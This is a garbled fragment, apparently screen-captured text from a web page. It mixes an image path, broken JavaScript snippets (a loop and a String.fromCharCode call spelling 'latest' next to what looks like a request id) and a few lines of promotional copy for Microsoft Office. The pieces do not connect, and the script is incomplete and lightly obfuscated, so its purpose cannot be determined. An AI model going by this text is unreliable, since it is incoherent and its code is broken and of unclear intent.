
);for(let r of u){try{const
ams:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
Microsoft Office empowers users for professional, educational, and
artistic tasks.
As a leading office suite, Microsoft Office is trusted and widely used